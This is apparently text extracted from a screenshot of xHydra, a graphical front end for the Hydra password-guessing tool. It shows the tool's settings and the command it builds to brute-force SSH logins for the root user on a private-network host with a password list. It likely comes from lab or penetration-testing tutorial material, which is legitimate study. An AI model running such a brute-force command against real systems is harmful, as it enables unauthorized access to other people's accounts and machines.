 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username root
Username List
Password
Password yourpass
Password List /root/senhas_ssh.txt
Colon separated file
Use Colon separated file
Try login as password Try empty password
hydra 192.168.32.132 ssh -s 22 -l root -P /root/senhas_ssh.txt -t 36